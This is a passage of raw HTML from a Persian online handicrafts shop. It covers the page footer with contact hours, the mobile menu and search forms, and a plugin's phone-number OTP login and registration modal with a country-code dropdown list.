					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">کنارتان هستیم...</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-83b33b7 text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="83b33b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>از 8 الی 19 می توانید به صورت تلفنی با ما در ارتباط باشید:</p><p>09395551122</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1891296 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1891296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc322fc" data-id="fc322fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3447c5a text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="3447c5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>تمامی حقوق محصولات، تصاویر و اطلاعات درج شده متعلق به فروشگاه اینترنتی 12 برجی می باشد. استفاده تنها با کسب رضایت از مدیریت فروشگاه ممکن می باشد.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://12borji.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در هدرساز -&gt; موبایل -&gt; منوی اصلی موبایل -&gt; نمایش/مخفی -&gt; انتخاب منو، تنظیم کنید.</div>
				<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4744 item-level-0" ><a href="https://12borji.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5080 item-level-0" ><a href="https://12borji.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5079 item-level-0" ><a href="https://12borji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 item-level-0" ><a href="https://12borji.com/mag" class="woodmart-nav-link"><span class="nav-link-text">مجله</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="فرم جستجو بسته شود"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://12borji.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای پست ها" value="" name="s" aria-label="جستجو" title="جستجو برای پست ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		    <style>
                .digits_login_form .dig-container {
            background-color: #fafafa;
            border-radius: 4px;
            box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 4px;
            box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3);
            background: linear-gradient(#fafafa,#fafafa);
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: #6d6d6d;
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: #6d6d6d;
        }


                .digits_login_form .dig_sbtncolor {
            color: #333333;
            background-color: #6d6d6d;
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: #333333;
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: #6d6d6d;
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: #6d6d6d;

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid #6d6d6d !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: #6d6d6d;
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: #6d6d6d;
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solid#6d6d6d;
            border-right: 1.5px solid#6d6d6d;
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;">


            <div class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="countrycode"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="2" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="text" name="dig_otp" class="dig-login-otp"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="06bb5069fd">

                    
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me815235849">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me815235849"
                       type="checkbox" value="1" >
                <div>من را بخاطر بسپار</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                
                    <div id="dig_login_va_otp"
                         class=" lighte bgdark button loginviasms loginviasmsotp">ورود با کد یکبارمصرف</div>

                                        <div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> ارسال مجدد کد یکبار مصرف<span>(00:<span>60</span>)</span></div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="ثبت کد تایید"/>

                                        <div class="signdesc">عضو نیستید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">عضویت در سایت</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" /><input type="hidden" value="1" class="disable_password_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register" action="//12borji.com/category/handicrafts/traditional-handicrafts/home-and-layout/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                        
                            <div id="dig_cs_name" class="minput">
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="text" name="digits_reg_name" class="digits_reg_name"
                                               value="" required/>
                                    </div>
                                    <label>نام</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98" required autocomplete="countrycode"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            <div id="dig_cs_billinglastname" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner">                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_billinglastname"
                       id="digits_reg_billinglastname401210745" class="" required                       value=""
                />
                </div>
                
                        <label class="field_label" text >نام خانوادگی *</label>
                <span text class="bgdark"></span></div></p></div></div>                        <div>
                            <div class="dig_wp_bp_fields">        <div class="bbp-mobile">
            <label for="user_login">شماره موبایل </label>
            <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1">
        </div>
        <div id="dig_cs_billinglastname" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">                <label for="digits_reg_billinglastname862160721">نام خانوادگی<span class="required">*</span></label>
                                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_billinglastname"
                       id="digits_reg_billinglastname862160721" class="woocommerce-Input woocommerce-Input--text input-text" required                       value=""
                />
                </div>
                
        </div>
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="06bb5069fd">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
       id="reg_billing_otp_container" style="display: none;">
        <label for="reg_billing_otp">کد تایید <span class="required">*</span></label>
        <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/>
    </p>

    <input type="hidden" name="username" id="dig_reg_wp_elem" value="" />    <input type="hidden" name="code" class="register_code"/>
    <input type="hidden" name="csrf" class="register_csrf"/>
    </div>                        </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="text" name="dig_otp" class="dig-register-otp"
                                           value=""/>
                                </div>
                                <label>کد تایید</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="06bb5069fd">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;2&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;0&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="عضویت در سایت" type="submit">عضویت در سایت</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف <span>(00:<span>60</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="ثبت کد تایید"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible " value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) انصراف</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) نام کاربری</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) 